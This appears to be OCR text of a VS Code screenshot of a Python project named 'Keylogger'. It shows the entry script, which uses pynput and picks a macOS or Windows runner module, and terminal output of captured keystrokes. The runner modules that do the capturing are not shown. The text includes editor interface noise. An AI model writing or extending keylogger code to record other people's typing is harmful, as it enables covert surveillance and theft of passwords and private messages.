 EXPLORER
KEYLOGGER (WORKSPACE)
Keylogger
__pycache__
data
{} Keylogger.code-works...
keylogger.py M
macOS_runner.py M
Windows_runner.py
OUTLINE
TIMELINE
1
13
1
1
keylogger.py M
macOS_runner.py M
Keylogger > keylogger.py > ...
1 from pynput.keyboard import Listener
2 from subprocess import call
3 import time, datetime
4 import platform
5
6 osName = platform.uname().system
7 init = None
8
9 if osName == "Darwin":
10 import macOS_runner
11 init = macOS_runner.Keylogger()
12 elif osName == "Windows":
13 import Windows_runner
14 init = Windows_runner.Keylogger()
15
16 print(init.get_os_info())
17 init.run()
18
19 # Path: Windows_runner.py
20 # Compare this snippet from Windows_runner.py:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Code  - Key.tab
Key.tab
Code  - Key.tab
Key.enter
Code  - Key.enter
Key.enter
Code  - Key.enter
zsh
Python De...
master* 0 0 Ln 20, Col 1 Spaces: 2 UTF-8 LF {} Python 3.11.1 64-bit Go Live Prettier